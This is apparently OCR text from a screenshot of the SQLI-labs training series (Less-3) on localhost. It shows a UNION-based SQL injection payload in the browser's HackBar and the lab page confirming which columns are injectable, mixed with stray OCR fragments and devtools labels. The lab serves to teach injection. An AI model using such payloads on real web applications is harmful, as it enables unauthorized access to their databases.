 Less-3 Error Based- String (with T
localhost/Less-3/?id=-1%27)union%20select%201,2,3%20--+
H
4
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-3/?id=-1')union select 1,2,3 --+
Enable POST ADD HEADER
P
英
23:37
2021/4/23